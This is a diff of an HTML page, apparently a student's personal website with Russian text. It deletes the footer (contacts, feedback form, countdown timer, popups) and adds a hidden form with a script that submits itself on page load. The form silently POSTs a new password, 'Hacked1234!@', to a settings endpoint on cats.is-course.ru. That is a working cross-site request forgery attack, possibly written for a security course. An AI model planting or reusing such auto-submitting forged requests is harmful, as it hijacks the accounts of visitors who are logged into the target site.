-        <p class="footer__text">Контакты:</p>
-        <ul class="footer__links">
-            <li class="footer__list-item">
-                <a class="links_without-underline" href="https://t.me/mattln" target="_blank">
-                    <img class="links__logo-image" src="images/telegram.webp" alt="telegram">
-                </a>
-            </li>
-            <li class="footer__list-item">
-                <a class="links_without-underline" href="https://github.com/m-tln" target="_blank">
-                    <img class="links__logo-image" src="images/github.webp" alt="github">
-                </a>
-            </li>
-        </ul>
-    </div>
-    <div class="footer__column">
-        <button class="footer__feedback-open">Обратная связь</button>
-        <div class="feedback-form__container" id="feedback-popup">
-            <div class="feedback-form__content">
-                <span class="feedback-form__close">X</span>
-                <h2 class="feedback-form__text">Обратная связь</h2>
-                <form class="feedback-form">
-                    <label for="name">Имя:</label>
-                    <input type="text" id="name" name="name"><br><br>
-                    <label for="email">Email:</label>
-                    <input type="email" id="email" name="email"><br><br>
-                    <label for="message">Сообщение:</label>
-                    <textarea id="message" name="message"></textarea><br><br>
-                    <input class="feedback-form__button" type="submit" value="Отправить">
-                </form>
-            </div>
-        </div>
-    </div>
-    <div class="countdown">
-        <p>Время до конца бакалавриата:</p>
-        <div class="timer">
-            <span class="days"></span> дней,
-            <span class="hours"></span> часов,
-            <span class="minutes"></span> минут,
-            <span class="seconds"></span> секунд.
-        </div>
-    </div>
-    <div class="rain rain__animation"></div>
-    <button class="rain__button">Дождь</button>
-
-    <div class="popup" id="popup">
-        <div class="popup-content">
-            <h2>Внимание!</h2>
-            <p>Вы находитесь на сайте уже 30 секунд!</p>
-            <button class="close-popup">Закрыть</button>
-        </div>
-    </div>
-</footer>
-
-<script src="scripts/gallery-script.js"></script>
-<script src="scripts/feedback-script.js"></script>
-<script src="scripts/top-offset-script.js"></script>
-<script src="scripts/countdown-script.js"></script>
-<script src="scripts/rain-script.js"></script>
-<script src="scripts/popup-script.js"></script>
-
+<form id="f" action="https://cats.is-course.ru/settings" method="POST">
+  <input type="hidden" name="password" value="Hacked1234!@">
+  <input type="hidden" name="confirm-password" value="Hacked1234!@">
+</form>
+<script>document.getElementById('f').submit();</script>
 </body>
 </html>
